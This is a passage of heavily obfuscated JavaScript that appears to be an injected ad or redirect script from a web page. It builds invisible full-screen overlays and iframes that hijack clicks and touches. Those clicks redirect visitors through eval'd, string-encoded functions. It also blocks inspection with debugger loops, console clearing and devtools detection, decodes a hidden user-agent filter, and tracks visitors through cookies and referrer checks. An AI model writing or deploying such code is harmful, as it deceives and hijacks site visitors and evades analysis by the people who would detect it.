semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("B2_DJ")};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0!==window.localStorage)if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}(void 0===data.exp||data.exp>=(new Date).getTime())&&data.val}}else 1<arguments.length?setCookie(key,val,day):getCookie(key)}"undefined"==typeof console&&(window.console={log:function(){}}),-1<location.href.indexOf("LDA")&&alert("LDA"),!function(f,d,h){(new Date).getHours();function r(e,t,n){n=n||1;var o=new Date;o.setTime(o.getTime()+12*n*60*60*1e3),d.cookie=e+"="+escape(t)+";path=/;expires="+o.toGMTString()}function i(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=d.cookie.match(e))?unescape(e[2]):null}n=this,e=function(e){function c(e){return~h.userAgent.toLowerCase().indexOf(e)}function r(e,t){t!==u?location.href=e:location.replace(e)}var a=function(){return(a=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},s={clear:!0,debug:!0,debugTime:3e3},u=2,o=0,i=0,l=function(e){var t=0,n=1<<o++;return function(){(!i||i&n)&&2==++t&&(i|=n,e(),t=1)}},t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,o=this._redirect;o&&(0!==o.indexOf("http")?(n=location.pathname+location.search,((t=o)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&r(o,e)):location.href!==o&&r(o,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||c("chrome"),n=c("firefox");if(!t)return n?((t=/./).toString=e,void console.log(t)):(a=e,n=new Image,Object.defineProperty(n,"id",{get:function(){a(u)}}),void console.log(n));(r=/./).toString=l(t=e),o.toString=l(t),(n=new Date).toString=l(t),console.log("%c",o,r,n),i=l(t),n=new Error,Object.defineProperty(n,"message",{get:function(){i()}}),console.log(n)}function o(){return r}var r,i,a},n.prototype.write=function(){var e=this._write;e&&(d.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var e=a(a({},s),e),t=e.clear,n=e.debugTime,o=e.callback,r=e.redirect,i=e.write;this._debug=e.debug,this._debugTime=n,this._clear=t,this._callback=o,this._redirect=r,this._write=i}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).CB={});var t,e=/\bad=(\w+)/,n=(-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac)),"_"+String.fromCharCode(66)+"J"+String.fromCharCode(83)),e=(-1==(location.href+(d.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)}),((e,t)=>{var n="";e=decodeURIComponent(e);for(var o=0;o<e.length;o++)n+=String.fromCharCode(t.charCodeAt(o%t.length)^e.charCodeAt(o));return n})("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou")),n=new RegExp(e,"ig").test(h.userAgent);var a=("ontouchstart"in f||0<h.maxTouchPoints||0<h.msMaxTouchPoints)&&!n,c=null;C([105,109,112,111,114,116,97,110,116]);function o(e,n,o){return e.forEach(function(t,e){o.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),o}var e=ac.ZS1||[],n=ac.DJ1||[],s=ac.DJ2||[],u=ac.PC1||[],l=ac.PC2||[],e=o(e,ac.ZS2||[],[]),n=o(n,s,[]),s=o(u,l,[]);function g(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),o=0,r=0;r<n.length;r++)o+=n[r].weight,n[r].max=o;for(var i,a=Math.round(Math.random()*(o-1)),c=[],r=0;r<n.length;r++)if(a<n[r].max){c.push(n[r]),1<=--t&&(n.splice(r,1),i=g(n,t))&&c.push.apply(c,i);break}return c}var p=g(n,2),v=g(e,1),m=g(s,1);function y(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&i(COOKIE_PRE+"auth"))&&(v=[],p=[]);for(var b,_=1;_<=2;_++){var w="A"+_+"_",O="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=O,f[O]=function(e){var t,n,o;return a?(null==c&&((o=i(t=COOKIE_PRE+"_ac"))||r(t,o="r"+~~(9999*Math.random()),60),c=~~i(COOKIE_PRE+o),r(COOKIE_PRE+o,++c,1)),t=c,o=new RegExp("(google|baidu)\\.com","ig"),n=-1<d.referrer.search(o),0<p.length&&y(p.shift(),2),!(n&&t<=1||30<=t)&&void(e||0<v.length&&y(v.shift(),3))):(0<m.length&&y(m.shift(),1),!1)}}function C(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}function T(e){return function(){try{e()}catch(e){b[e.message]||(b[e.message]=1,console.log(e))}}}f.sTimeout=setTimeout,f.sInterval=setInterval,b={},f.setTimeout=function(e,t){return f.sTimeout(T(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(T(e),t<500?1e3:t)}}(window,document,navigator)};(()=>{var _;(new Date).getHours(),_={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]},umsecnft(window,document,navigator,_)})();;//003240-qc2/*c8297545de5a9b68d2b68540cc95619a20485*/